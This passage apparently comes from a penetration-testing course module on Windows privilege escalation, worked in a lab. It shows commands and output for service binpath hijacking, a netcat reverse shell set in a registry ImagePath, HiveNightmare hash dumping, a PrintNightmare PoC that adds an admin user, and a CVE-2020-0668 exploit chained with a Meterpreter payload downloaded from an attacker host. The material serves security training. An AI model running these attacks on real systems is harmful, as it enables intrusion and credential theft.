Since we have full control over the service, we can start it again, and the command we placed in the binpath will run even though an error message is returned. The service fails to start because the binpath is not pointing to the actual service executable. Still, the executable will run when the system attempts to start the service before erroring out and stopping the service again, executing whatever command we specify in the binpath.
Weak Permissions
C:\htb> sc start WindscribeService

[SC] StartService FAILED 1053:

The service did not respond to the start or control request in a timely fashion.
Confirming Local Admin Group Addition
Finally, check to confirm that our user was added to the local administrators group.
Weak Permissions
C:\htb> net localgroup administrators

Alias name     administrators
Comment        Administrators have complete and unrestricted access to the computer/domain

Members

-------------------------------------------------------------------------------
Administrator
htb-student
mrb3n
The command completed successfully.
Another notable example is the Windows Update Orchestrator Service (UsoSvc), which is responsible for downloading and installing operating system updates. It is considered an essential Windows service and cannot be removed. Since it is responsible for making changes to the operating system through the installation of security and feature updates, it runs as the all-powerful NT AUTHORITY\SYSTEM account. Before installing the security patch relating to CVE-2019-1322, it was possible to elevate privileges from a service account to SYSTEM. This was due to weak permissions, which allowed service accounts to modify the service binary path and start/stop the service.
We can clean up after ourselves and ensure that the service is working correctly by stopping it and resetting the binary path back to the original service executable.
Reverting the Binary Path
Weak Permissions
C:\htb> sc config WindScribeService binpath="c:\Program Files (x86)\Windscribe\WindscribeService.exe"

[SC] ChangeServiceConfig SUCCESS
Starting the Service Again
If all goes to plan, we can start the service again without an issue.
Weak Permissions
C:\htb> sc start WindScribeService

SERVICE_NAME: WindScribeService
        TYPE               : 10  WIN32_OWN_PROCESS
        STATE              : 2  START_PENDING
                                (NOT_STOPPABLE, NOT_PAUSABLE, IGNORES_SHUTDOWN)
        WIN32_EXIT_CODE    : 0  (0x0)
        SERVICE_EXIT_CODE  : 0  (0x0)
        CHECKPOINT         : 0x0
        WAIT_HINT          : 0x0
        PID                : 1716
        FLAGS              :
Verifying Service is Running
Querying the service will show it running again as intended.
Weak Permissions
C:\htb> sc query WindScribeService

SERVICE_NAME: WindScribeService
        TYPE               : 10  WIN32_OWN_PROCESS
        STATE              : 4  Running
                                (STOPPABLE, NOT_PAUSABLE, ACCEPTS_SHUTDOWN)
        WIN32_EXIT_CODE    : 0  (0x0)
        SERVICE_EXIT_CODE  : 0  (0x0)
        CHECKPOINT         : 0x0
        WAIT_HINT          : 0x0
When a service is installed, the registry configuration specifies a path to the binary that should be executed on service start. If this binary is not encapsulated within quotes, Windows will attempt to locate the binary in different folders. Take the example binary path below.
Service Binary Path
Weak Permissions
C:\Program Files (x86)\System Explorer\service\SystemExplorerService64.exe
Windows will decide the execution method of a program based on its file extension, so it's not necessary to specify it. Windows will attempt to load the following potential executables in order on service start, with a .exe being implied:
C:\ProgramC:\Program FilesC:\Program Files (x86)\SystemC:\Program Files (x86)\System Explorer\service\SystemExplorerService64Querying Service
Weak Permissions
C:\htb> sc qc SystemExplorerHelpService

[SC] QueryServiceConfig SUCCESS

SERVICE_NAME: SystemExplorerHelpService
        TYPE               : 20  WIN32_SHARE_PROCESS
        START_TYPE         : 2   AUTO_START
        ERROR_CONTROL      : 0   IGNORE
        BINARY_PATH_NAME   : C:\Program Files (x86)\System Explorer\service\SystemExplorerService64.exe
        LOAD_ORDER_GROUP   :
        TAG                : 0
        DISPLAY_NAME       : System Explorer Service
        DEPENDENCIES       :
        SERVICE_START_NAME : LocalSystem
If we can create the following files, we would be able to hijack the service binary and gain command execution in the context of the service, in this case, NT AUTHORITY\SYSTEM.
C:\Program.exe\C:\Program Files (x86)\System.exeHowever, creating files in the root of the drive or the program files folder requires administrative privileges. Even if the system had been misconfigured to allow this, the user probably wouldn't be able to restart the service and would be reliant on a system restart to escalate privileges. Although it's not uncommon to find applications with unquoted service paths, it isn't often exploitable.
Searching for Unquoted Service Paths
We can identify unquoted service binary paths using the command below.
Weak Permissions
C:\htb> wmic service get name,displayname,pathname,startmode |findstr /i "auto" | findstr /i /v "c:\windows\\" | findstr /i /v """
GVFS.Service                                                                        GVFS.Service                              C:\Program Files\GVFS\GVFS.Service.exe                                                 Auto
System Explorer Service                                                             SystemExplorerHelpService                 C:\Program Files (x86)\System Explorer\service\SystemExplorerService64.exe             Auto
WindscribeService                                                                   WindscribeService                         C:\Program Files (x86)\Windscribe\WindscribeService.exe                                  Auto
It is also worth searching for weak service ACLs in the Windows Registry. We can do this using accesschk.
Checking for Weak Service ACLs in Registry
Weak Permissions
C:\htb> accesschk.exe /accepteula "mrb3n" -kvuqsw hklm\System\CurrentControlSet\services

Accesschk v6.13 - Reports effective permissions for securable objects
Copyright ⌐ 2006-2020 Mark Russinovich
Sysinternals - www.sysinternals.com

RW HKLM\System\CurrentControlSet\services\ModelManagerService
        KEY_ALL_ACCESS

<SNIP>
Changing ImagePath with PowerShell
We can abuse this using the PowerShell cmdlet Set-ItemProperty to change the ImagePath value, using a command such as:
Weak Permissions
PS C:\htb> Set-ItemProperty -Path HKLM:\SYSTEM\CurrentControlSet\Services\ModelManagerService -Name "ImagePath" -Value "C:\Users\john\Downloads\nc.exe -e cmd.exe 10.10.10.205 443"
Check Startup Programs
We can use WMIC to see what programs run at system startup. Suppose we have write permissions to the registry for a given binary or can overwrite a binary listed. In that case, we may be able to escalate privileges to another user the next time that the user logs in.
Weak Permissions
PS C:\htb> Get-CimInstance Win32_StartupCommand | select Name, command, Location, User |fl

Name     : OneDrive
command  : "C:\Users\mrb3n\AppData\Local\Microsoft\OneDrive\OneDrive.exe" /background
Location : HKU\S-1-5-21-2374636737-2633833024-1808968233-1001\SOFTWARE\Microsoft\Windows\CurrentVersion\Run
User     : WINLPE-WS01\mrb3n

Name     : Windscribe
command  : "C:\Program Files (x86)\Windscribe\Windscribe.exe" -os_restart
Location : HKU\S-1-5-21-2374636737-2633833024-1808968233-1001\SOFTWARE\Microsoft\Windows\CurrentVersion\Run
User     : WINLPE-WS01\mrb3n

Name     : SecurityHealth
command  : %windir%\system32\SecurityHealthSystray.exe
Location : HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Run
User     : Public

Name     : VMware User Process
command  : "C:\Program Files\VMware\VMware Tools\vmtoolsd.exe" -n vmusr
Location : HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Run
User     : Public

Name     : VMware VM3DService Process
command  : "C:\WINDOWS\system32\vm3dservice.exe" -u
Location : HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Run
User     : Public
This post and this site detail many potential autorun locations on Windows systems.
It's a big challenge to ensure that all user desktops and servers are updated, and 100% compliance for all computers with security patches is likely not an achievable goal. Assuming a computer has been targeted for installation of updates, for example, using SCCM (Microsoft System Center Configuration Manager) or WSUS (Windows Server Update Services), there are still many reasons they could fail to install. Over the years, there have been many kernel exploits that affect the Windows operating system from Windows 2000/XP up to Windows 10/Server 2016/2019. Below can be found a detailed table of known remote code execution/local privilege escalation exploits for Windows operating systems, broken down by service pack level, from Windows XP onward to Server 2016.
| Base OS | XP | 2003 | Vista | 2008 | 7 | 2008R2 | 8 | 8.1 | 2012 | 2012R2 | 10 | 2016 | ||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| Service Pack | SP0 | SP1 | SP2 | SP3 | SP0 | SP1 | SP2 | SP0 | SP1 | SP2 | SP0 | SP2 | SP0 | SP1 | SP0 | SP1 | ||||||
| MS03-026 | • | • | • | • | • | • | • | |||||||||||||||
| MS05-039 | • | • | • | • | • | |||||||||||||||||
| MS08-025 | • | • | • | • | • | • | • | • | • | |||||||||||||
| MS08-067 | • | • | • | • | • | • | • | • | • | • | ||||||||||||
| MS08-068 | • | • | • | • | • | • | • | • | • | • | ||||||||||||
| MS09-012 | • | • | • | • | • | • | • | • | • | • | ||||||||||||
| MS09-050 | • | • | • | • | • | |||||||||||||||||
| MS10-015 | • | • | • | • | • | • | • | • | ||||||||||||||
| MS10-059 | • | • | • | • | • | • | • | |||||||||||||||
| MS10-092 | • | • | • | • | • | • | • | |||||||||||||||
| MS11-011 | • | • | • | • | • | • | • | • | • | • | • | |||||||||||
| MS11-046 | • | • | • | • | • | • | • | • | • | • | • | • | • | |||||||||
| MS11-062 | • | • | • | • | ||||||||||||||||||
| MS11-080 | • | • | • | • | ||||||||||||||||||
| MS13-005 | • | • | • | • | • | • | • | • | • | • | • | |||||||||||
| MS13-053 | • | • | • | • | • | • | • | • | • | • | • | • | • | • | • | |||||||
| MS13-081 | • | • | • | • | • | • | • | • | • | • | • | • | • | • | • | • | ||||||
| MS14-002 | • | • | • | • | ||||||||||||||||||
| MS14-040 | • | • | • | • | • | • | • | • | • | • | • | • | • | • | • | • | ||||||
| MS14-058 | • | • | • | • | • | • | • | • | • | • | • | • | • | • | • | • | ||||||
| MS14-062 | • | • | • | |||||||||||||||||||
| MS14-068 | • | • | • | • | • | • | • | • | • | • | • | • | • | • | • | • | ||||||
| MS14-070 | • | • | • | |||||||||||||||||||
| MS15-001 | • | • | • | • | • | • | • | • | ||||||||||||||
| MS15-010 | • | • | • | • | • | • | • | • | • | • | • | • | • | • | • | • | ||||||
| MS15-051 | • | • | • | • | • | • | • | • | • | • | • | • | • | • | • | • | ||||||
| MS15-061 | • | • | • | • | • | • | • | • | • | • | • | • | • | • | • | • | ||||||
| MS15-076 | • | • | • | • | • | • | • | • | • | • | • | • | • | • | • | • | ||||||
| MS15-078 | • | • | • | • | • | • | • | • | • | • | • | • | • | |||||||||
| MS15-097 | • | • | • | • | • | • | • | • | • | • | • | • | • | • | ||||||||
| MS16-016 | • | • | • | • | • | • | • | • | • | |||||||||||||
| MS16-032 | • | • | • | • | • | • | • | • | • | • | • | • | ||||||||||
| MS16-135 | • | • | • | • | • | • | • | • | • | • | • | • | • | • | ||||||||
| MS17-010 | • | • | • | • | • | • | • | • | • | • | • | • | • | • | • | |||||||
| CVE-2017-0213: COM Aggregate Marshaler | • | • | • | • | • | • | • | • | • | • | ||||||||||||
| Hot Potato | • | • | • | • | • | • | • | • | • | |||||||||||||
| SmashedPotato | • | • | • | • | • | • | • | • | • |
Note: This table is not 100% complete, and does not go past 2017. As of today, there are more known vulnerabilities for the newer operating system versions and even Server 2019.
This site is handy for searching out detailed information about Microsoft security vulnerabilities. This database has 4,733 security vulnerabilities entered at the time of writing, showing the massive attack surface that a Windows environment presents.
As we can see from this table, there are many exploits that work for Windows XP up through Server 2012R2. As we get to Windows 10 and Server 2016, there are fewer known exploits. This is partly due to changes to the operating system over time, including security improvements and deprecation of older versions of protocols such as SMB. One important thing to note from this table is that when new vulnerabilities are discovered or exploits released (such as MS17-010), these usually trickle down and affect prior operating system versions. This is why it is vital to stay on top of patching or upgrading, retiring, or segregating off Windows systems that have reached end of life. We will explore this in more depth later on in this module.
It is important to note that while some of the examples above are remote code execution vulnerabilities, we can just as easily use them to escalate privileges. One example is if we gain access to a system and notice a port such as 445 (SMB service) not accessible from the outside, we may be able to privilege escalate if it is vulnerable to something such as EternalBlue (MS17-010). In this case, we could either port forward the port in question to be accessible from our attack host or run the exploit in question locally to escalate privileges.
Over the years, there have been many high-impact Windows vulnerabilities that can be leveraged to escalate privileges, some being purely local privilege escalation vectors and others being remote code execution (RCE) flaws that can be used to escalate privileges by forwarding a local port. One example of the latter would be landing on a box that does not allow access to port 445 from the outside, performing port forward to access this port from our attack box, and leveraging a remote code execution flaw against the SMB service to escalate privileges. Below are some extremely high-impact Windows vulnerabilities over the years that can be leveraged to escalate privileges.
MS08-067 - This was a remote code execution vulnerability in the "Server" service due to improper handling of RPC requests. This affected Windows Server 2000, 2003, and 2008 and Windows XP and Vista and allows an unauthenticated attacker to execute arbitrary code with SYSTEM privileges. Though typically encountered in client environments as a remote code execution vulnerability, we may land on a host where the SMB service is blocked via the firewall. We can use this to escalate privileges after forwarding port 445 back to our attack box. Though this is a "legacy" vulnerability, I still do see this pop up from time to time in large organizations, especially those in the medical industry who may be running specific applications that only work on older versions of Windows Server/Desktop. We should not discount older vulnerabilities even in 2021. We will run into every scenario under the sun while performing client assessments and must be ready to account for all possibilities. The box Legacy on the Hack The Box platform showcases this vulnerability from the remote code execution standpoint. There are standalone as well as a Metasploit version of this exploit.
MS17-010 - Also known as EternalBlue is a remote code execution vulnerability that was part of the FuzzBunch toolkit released in the Shadow Brokers leak. This exploit leverages a vulnerability in the SMB protocol because the SMBv1 protocol mishandles packets specially crafted by an attacker, leading to arbitrary code execution on the target host as the SYSTEM account. As with MS08-067, this vulnerability can also be leveraged as a local privilege escalation vector if we land on a host where port 445 is firewalled off. There are various versions of this exploit for the Metasploit Framework as well as standalone exploit scripts. This attack was showcased in the Blue box on Hack The Box, again from the remote standpoint.
ALPC Task Scheduler 0-Day - The ALPC endpoint method used by the Windows Task Scheduler service could be used to write arbitrary DACLs to .job files located in the C:\Windows\tasks directory. An attacker could leverage this to create a hard link to a file that the attacker controls. The exploit for this flaw used the SchRpcSetSecurity API function to call a print job using the XPS printer and hijack the DLL as NT AUTHORITY\SYSTEM via the Spooler service. An in-depth writeup is available here. The Hack The Box box Hackback can be used to try out this privilege escalation exploit.
Summer of 2021 revealed a treasure trove of new Windows and Active Directory-related remote code execution and local privilege escalation flaws to the delight of penetration testers (and real-world attackers), and I'm sure groans from our hard-working colleagues on the defense side of things.
CVE-2021-36934 HiveNightmare, aka SeriousSam is a Windows 10 flaw that results in ANY user having rights to read the Windows registry and access sensitive information regardless of privilege level. Researchers quickly developed a PoC exploit to allow reading of the SAM, SYSTEM, and SECURITY registry hives and create copies of them to process offline later and extract password hashes (including local admin) using a tool such as SecretsDump.py. More information about this flaw can be found here and this exploit binary can be used to create copies of the three files to our working directory. This script can be used to detect the flaw and also fix the ACL issue. Let's take a look.
Checking Permissions on the SAM File
We can check for this vulnerability using icacls to check permissions on the SAM file. In our case, we have a vulnerable version as the file is readable by the BUILTIN\Users group.
Kernel Exploits
C:\htb> icacls c:\Windows\System32\config\SAM

C:\Windows\System32\config\SAM BUILTIN\Administrators:(I)(F)
                               NT AUTHORITY\SYSTEM:(I)(F)
                               BUILTIN\Users:(I)(RX)
                               APPLICATION PACKAGE AUTHORITY\ALL APPLICATION PACKAGES:(I)(RX)
                               APPLICATION PACKAGE AUTHORITY\ALL RESTRICTED APPLICATION PACKAGES:(I)(RX)

Successfully processed 1 files; Failed processing 0 files
Successful exploitation also requires the presence of one or more shadow copies. Most Windows 10 systems will have System Protection enabled by default which will create periodic backups, including the shadow copy necessary to leverage this flaw.
Performing Attack and Parsing Password Hashes
This PoC can be used to perform the attack, creating copies of the aforementioned registry hives:
Kernel Exploits
PS C:\Users\htb-student\Desktop> .\HiveNightmare.exe

HiveNightmare v0.6 - dump registry hives as non-admin users

Specify maximum number of shadows to inspect with parameter if wanted, default is 15.

Running...

Newer file found: \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1\Windows\System32\config\SAM

Success: SAM hive from 2021-08-07 written out to current working directory as SAM-2021-08-07

Newer file found: \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1\Windows\System32\config\SECURITY

Success: SECURITY hive from 2021-08-07 written out to current working directory as SECURITY-2021-08-07

Newer file found: \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1\Windows\System32\config\SYSTEM

Success: SYSTEM hive from 2021-08-07 written out to current working directory as SYSTEM-2021-08-07


Assuming no errors above, you should be able to find hive dump files in current working directory.
These copies can then be transferred back to the attack host, where impacket-secretsdump is used to extract the hashes:
Kernel Exploits
root@htb[/htb]$ impacket-secretsdump -sam SAM-2021-08-07 -system SYSTEM-2021-08-07 -security SECURITY-2021-08-07 local

Impacket v0.10.1.dev1+20230316.112532.f0ac44bd - Copyright 2022 Fortra

[*] Target system bootKey: 0xebb2121de07ed08fc7dc58aa773b23d6
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:7796ee39fd3a9c3a1844556115ae1a54:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:c93428723187f868ae2f99d4fa66dceb:::
mrb3n:1001:aad3b435b51404eeaad3b435b51404ee:7796ee39fd3a9c3a1844556115ae1a54:::
htb-student:1002:aad3b435b51404eeaad3b435b51404ee:3c0e5d303ec84884ad5c3b7876a06ea6:::
[*] Dumping cached domain logon information (domain/username:hash)
[*] Dumping LSA Secrets
[*] DPAPI_SYSTEM
dpapi_machinekey:0x3c7b7e66890fb2181a74bb56ab12195f248e9461
dpapi_userkey:0xc3e6491e75d7cffe8efd40df94d83cba51832a56
[*] NL$KM
 0000   45 C5 B2 32 29 8B 05 B8  E7 E7 E0 4B 2C 14 83 02   E..2)......K,...
 0010   CE 2F E7 D9 B8 E0 F0 F8  20 C8 E4 70 DD D1 7F 4F   ./...... ..p...O
 0020   42 2C E6 9E AF 57 74 01  09 88 B3 78 17 3F 88 54   B,...Wt....x.?.T
 0030   52 8F 8D 9C 06 36 C0 24  43 B9 D8 0F 35 88 B9 60   R....6.$C...5..`
NL$KM:45c5b232298b05b8e7e7e04b2c148302ce2fe7d9b8e0f0f820c8e470ddd17f4f422ce69eaf5774010988b378173f8854528f8d9c0636c02443b9d80f3588b960
CVE-2021-1675/CVE-2021-34527 PrintNightmare is a flaw in RpcAddPrinterDriver which is used to allow for remote printing and driver installation. This function is intended to give users with the Windows privilege SeLoadDriverPrivilege the ability to add drivers to a remote Print Spooler. This right is typically reserved for users in the built-in Administrators group and Print Operators who may have a legitimate need to install a printer driver on an end user's machine remotely. The flaw allowed any authenticated user to add a print driver to a Windows system without having the privilege mentioned above, allowing an attacker full remote code execution as SYSTEM on any affected system. The flaw affects every supported version of Windows, and being that the Print Spooler runs by default on Domain Controllers, Windows 7 and 10, and is often enabled on Windows servers, this presents a massive attack surface, hence "nightmare." Microsoft initially released a patch that did not fix the issue (and early guidance was to disable the Spooler service, which is not practical for many organizations) but released a second patch in July of 2021 along with guidance to check that specific registry settings are either set to 0 or not defined. Once this vulnerability was made public, PoC exploits were released rather quickly. This version by @cube0x0 can be used to execute a malicious DLL remotely or locally using a modified version of Impacket. The repo also contains a C# implementation. This PowerShell implementation can be used for quick local privilege escalation. By default, this script adds a new local admin user, but we can also supply a custom DLL to obtain a reverse shell or similar if adding a local admin user is not in scope.
Checking for Spooler Service
We can quickly check if the Spooler service is running with the following command. If it is not running, we will receive a "path does not exist" error.
Kernel Exploits
PS C:\htb> ls \\localhost\pipe\spoolss


    Directory: \\localhost\pipe


Mode                 LastWriteTime         Length Name
----                 -------------         ------ ----
                                                  spoolss
Adding Local Admin with PrintNightmare PowerShell PoC
First start by bypassing the execution policy on the target host:
Kernel Exploits
PS C:\htb> Set-ExecutionPolicy Bypass -Scope Process

Execution Policy Change
The execution policy helps protect you from scripts that you do not trust. Changing the execution policy might expose
you to the security risks described in the about_Execution_Policies help topic at
https:/go.microsoft.com/fwlink/?LinkID=135170. Do you want to change the execution policy?
[Y] Yes  [A] Yes to All  [N] No  [L] No to All  [S] Suspend  [?] Help (default is "N"): A
Now we can import the PowerShell script and use it to add a new local admin user.
Kernel Exploits
PS C:\htb> Import-Module .\CVE-2021-1675.ps1
PS C:\htb> Invoke-Nightmare -NewUser "hacker" -NewPassword "Pwnd1234!" -DriverName "PrintIt"

[+] created payload at C:\Users\htb-student\AppData\Local\Temp\nightmare.dll
[+] using pDriverPath = "C:\Windows\System32\DriverStore\FileRepository\ntprint.inf_am
d64_ce3301b66255a0fb\Amd64\mxdwdrv.dll"
[+] added user hacker as local administrator
[+] deleting payload from C:\Users\htb-student\AppData\Local\Temp\nightmare.dll
Confirming New Admin User
If all went to plan, we will have a new local admin user under our control. Adding a user is "noisy," We would not want to do this on an engagement where stealth is a consideration. Furthermore, we would want to check with our client to ensure account creation is in scope for the assessment.
Kernel Exploits
PS C:\htb> net user hacker

User name                    hacker
Full Name                    hacker
Comment
User's comment
Country/region code          000 (System Default)
Account active               Yes
Account expires              Never

Password last set            ?8/?9/?2021 12:12:01 PM
Password expires             Never
Password changeable          ?8/?9/?2021 12:12:01 PM
Password required            Yes
User may change password     Yes

Workstations allowed         All
Logon script
User profile
Home directory
Last logon                   Never

Logon hours allowed          All

Local Group Memberships      *Administrators
Global Group memberships     *None
The command completed successfully.
This is a small sampling of some of the highest impact vulnerabilities. While it is imperative for us to understand and be able to enumerate and exploit these vulnerabilities, it is also important to be able to detect and leverage lesser-known flaws.
The first step is looking at installed updates and attempting to find updates that may have been missed, thus, opening up an attack path for us.
Examining Installed Updates
We can examine the installed updates in several ways. Below are three separate commands we can use.
Kernel Exploits
PS C:\htb> systeminfo
PS C:\htb> wmic qfe list brief
PS C:\htb> Get-Hotfix
Viewing Installed Updates with WMI
Kernel Exploits
C:\htb> wmic qfe list brief

Description      FixComments  HotFixID   InstallDate  InstalledBy          InstalledOn  Name  ServicePackInEffect  Status
Update                        KB4601056               NT AUTHORITY\SYSTEM  3/27/2021
Update                        KB4513661                                    1/9/2020
Security Update               KB4516115                                    1/9/2020
Update                        KB4517245                                    1/9/2020
Security Update               KB4528759                                    1/9/2020
Security Update               KB4535680               NT AUTHORITY\SYSTEM  3/27/2021
Security Update               KB4580325               NT AUTHORITY\SYSTEM  3/27/2021
Security Update               KB5000908               NT AUTHORITY\SYSTEM  3/27/2021
Security Update               KB5000808               NT AUTHORITY\SYSTEM  3/27/2021
We can search for each KB (Microsoft Knowledge Base ID number) in the Microsoft Update Catalog to get a better idea of what fixes have been installed and how far behind the system may be on security updates. A search for KB5000808 shows us that this is an update from March of 2021, which means the system is likely far behind on security updates.
Next, let's exploit Microsoft CVE-2020-0668: Windows Kernel Elevation of Privilege Vulnerability, which exploits an arbitrary file move vulnerability leveraging the Windows Service Tracing. Service Tracing allows users to troubleshoot issues with running services and modules by generating debug information. Its parameters are configurable using the Windows registry. Setting a custom MaxFileSize value that is smaller than the size of the file prompts the file to be renamed with a .OLD extension when the service is triggered. This move operation is performed by NT AUTHORITY\SYSTEM, and can be abused to move a file of our choosing with the help of mount points and symbolic links.
Checking Current User Privileges
Let's verify our current user's privileges.
Kernel Exploits
C:\htb> whoami /priv

PRIVILEGES INFORMATION
----------------------

Privilege Name                Description                          State
============================= ==================================== ========
SeShutdownPrivilege           Shut down the system                 Disabled
SeChangeNotifyPrivilege       Bypass traverse checking             Enabled
SeUndockPrivilege             Remove computer from docking station Disabled
SeIncreaseWorkingSetPrivilege Increase a process working set       Disabled
SeTimeZonePrivilege           Change the time zone                 Disabled
After Building Solution
We can use this exploit for CVE-2020-0668, download it, and open it in Visual Studio within a VM. Building the solution should create the following files.
Kernel Exploits
CVE-2020-0668.exe
CVE-2020-0668.exe.config
CVE-2020-0668.pdb
NtApiDotNet.dll
NtApiDotNet.xml
At this point, we can use the exploit to create a file of our choosing in a protected folder such as C:\Windows\System32. We aren't able to overwrite any protected Windows files. This privileged file write needs to be chained with another vulnerability, such as UsoDllLoader or DiagHub to load the DLL and escalate our privileges. However, the UsoDllLoader technique may not work if Windows Updates are pending or currently being installed, and the DiagHub service may not be available.
We can also look for any third-party software, which can be leveraged, such as the Mozilla Maintenance Service. This service runs in the context of SYSTEM and is startable by unprivileged users. The (non-system protected) binary for this service is located below.
C:\Program Files (x86)\Mozilla Maintenance Service\maintenanceservice.exeChecking Permissions on Binary
icacls confirms that we only have read and execute permissions on this binary based on the line BUILTIN\Users:(I)(RX) in the command output.
Kernel Exploits
C:\htb> icacls "c:\Program Files (x86)\Mozilla Maintenance Service\maintenanceservice.exe"

C:\Program Files (x86)\Mozilla Maintenance Service\maintenanceservice.exe NT AUTHORITY\SYSTEM:(I)(F)
                                                                          BUILTIN\Administrators:(I)(F)
                                                                          BUILTIN\Users:(I)(RX)
                                                                          APPLICATION PACKAGE AUTHORITY\ALL APPLICATION PACKAGES:(I)(RX)
                                                                          APPLICATION PACKAGE AUTHORITY\ALL RESTRICTED APPLICATION PACKAGES:(I)(RX)

Successfully processed 1 files; Failed processing 0 files
Generating Malicious Binary
Let's generate a malicious maintenanceservice.exe binary that can be used to obtain a Meterpreter reverse shell connection from our target.
Kernel Exploits
root@htb[/htb]$ msfvenom -p windows/x64/meterpreter/reverse_https LHOST=10.10.14.3 LPORT=8443 -f exe > maintenanceservice.exe

[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 645 bytes
Final size of exe file: 7168 bytes
Hosting the Malicious Binary
We can download it to the target using cURL after starting a Python HTTP server on our attack host like in the User Account Control section previously. We can also use wget from the target.
Kernel Exploits
root@htb[/htb]$ $ python3 -m http.server 8080

Serving HTTP on 0.0.0.0 port 8080 (http://0.0.0.0:8080/) ...
10.129.43.13 - - [01/Mar/2022 18:17:26] "GET /maintenanceservice.exe HTTP/1.1" 200 -
10.129.43.13 - - [01/Mar/2022 18:17:45] "GET /maintenanceservice.exe HTTP/1.1" 200 -
Downloading the Malicious Binary
For this step we need to make two copies of the malicious .exe file. We can just pull it over twice or do it once and make a second copy.
We need to do this because running the exploit corrupts the malicious version of maintenanceservice.exe that is moved to (our copy in c:\Users\htb-student\Desktop that we are targeting) c:\Program Files (x86)\Mozilla Maintenance Service\maintenanceservice.exe which we will need to account for later. If we attempt to utilize the copied version, we will receive a system error 216 because the .exe file is no longer a valid binary.
Kernel Exploits
PS C:\htb> wget http://10.10.15.244:8080/maintenanceservice.exe -O maintenanceservice.exe
PS C:\htb> wget http://10.10.15.244:8080/maintenanceservice.exe -O maintenanceservice2.exe
Running the Exploit
Next, let's run the exploit. It accepts two arguments, the source and destination files.
Kernel Exploits
C:\htb> C:\Tools\CVE-2020-0668\CVE-2020-0668.exe C:\Users\htb-student\Desktop\maintenanceservice.exe "C:\Program Files (x86)\Mozilla Maintenance Service\maintenanceservice.exe"

[+] Moving C:\Users\htb-student\Desktop\maintenanceservice.exe to C:\Program Files (x86)\Mozilla Maintenance Service\maintenanceservice.exe

[+] Mounting \RPC Control onto C:\Users\htb-student\AppData\Local\Temp\nzrghuxz.leo
[+] Creating symbol links
[+] Updating the HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\RASPLAP configuration.
[+] Sleeping for 5 seconds so the changes take effect
[+] Writing phonebook file to C:\Users\htb-student\AppData\Local\Temp\179739c5-5060-4088-a3e7-57c7e83a0828.pbk
[+] Cleaning up
[+] Done!
Checking Permissions of New File
The exploit runs and executing icacls again shows the following entry for our user: WINLPE-WS02\htb-student:(F). This means that our htb-student user has full control over the maintenanceservice.exe binary, and we can overwrite it with a non-corrupted version of our malicious binary.
Kernel Exploits
C:\htb> icacls 'C:\Program Files (x86)\Mozilla Maintenance Service\maintenanceservice.exe'

C:\Program Files (x86)\Mozilla Maintenance Service\maintenanceservice.exe NT AUTHORITY\SYSTEM:(F)
                                                                          BUILTIN\Administrators:(F)
                                                                          WINLPE-WS02\htb-student:(F)
Replacing File with Malicious Binary
We can overwrite the maintenanceservice.exe binary in c:\Program Files (x86)\Mozilla Maintenance Service with a good working copy of our malicious binary created earlier before proceeding to start the service. In this example, we downloaded two copies of the malicious binary to C:\Users\htb-student\Desktop, maintenanceservice.exe and maintenanceservice2.exe. Let's move the good copy that was not corrupted by the exploit maintenanceservice2.exe to the Program Files directory, making sure to rename the file properly and remove the 2 or the service won't start. The copy command will only work from a cmd.exe window, not a PowerShell console.
Kernel Exploits
C:\htb> copy /Y C:\Users\htb-student\Desktop\maintenanceservice2.exe "c:\Program Files (x86)\Mozilla Maintenance Service\maintenanceservice.exe"

        1 file(s) copied.
Metasploit Resource Script
Next, save the below commands to a Resource Script file named handler.rc.
Kernel Exploits
use exploit/multi/handler
set PAYLOAD windows/x64/meterpreter/reverse_https
set LHOST <our_ip>
set LPORT 8443
exploit
Launching Metasploit with Resource Script
Launch Metasploit using the Resource Script file to preload our settings.
Kernel Exploits
root@htb[/htb]$ sudo msfconsole -r handler.rc


         .                                         .
 .

      dBBBBBBb  dBBBP dBBBBBBP dBBBBBb  .                       o
       '   dB'                     BBP
    dB'dB'dB' dBBP     dBP     dBP BB
   dB'dB'dB' dBP      dBP     dBP  BB
  dB'dB'dB' dBBBBP   dBP     dBBBBBBB

                                   dBBBBBP  dBBBBBb  dBP    dBBBBP dBP dBBBBBBP
          .                  .                  dB' dBP    dB'.BP
                             |       dBP    dBBBB' dBP    dB'.BP dBP    dBP
                           --o--    dBP    dBP    dBP    dB'.BP dBP    dBP
                             |     dBBBBP dBP    dBBBBP dBBBBP dBP    dBP

                                                                    .
                .
        o                  To boldly go where no
                            shell has gone before


       =[ metasploit v6.0.9-dev                           ]
+ -- --=[ 2069 exploits - 1123 auxiliary - 352 post       ]
+ -- --=[ 592 payloads - 45 encoders - 10 nops            ]
+ -- --=[ 7 evasion                                       ]

Metasploit tip: Use the resource command to run commands from a file

[*] Processing handler.rc for ERB directives.
resource (handler.rc)> use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
resource (handler.rc)> set PAYLOAD windows/x64/meterpreter/reverse_https
PAYLOAD => windows/x64/meterpreter/reverse_https
resource (handler.rc)> set LHOST 10.10.14.3
LHOST => 10.10.14.3
resource (handler.rc)> set LPORT 8443
LPORT => 8443
resource (handler.rc)> exploit
[*] Started HTTPS reverse handler on https://10.10.14.3:8443
Starting the Service
Start the service, and we should get a session as NT AUTHORITY\SYSTEM.
Kernel Exploits
C:\htb> net start MozillaMaintenance

The service is not responding to the control function

More help is available by typing NET HELPMSG 2186
Receiving a Meterpreter Session
We will get an error trying to start the service but will still receive a callback once the Meterpreter binary executes.
Kernel Exploits
[*] Started HTTPS reverse handler on https://10.10.14.3:8443
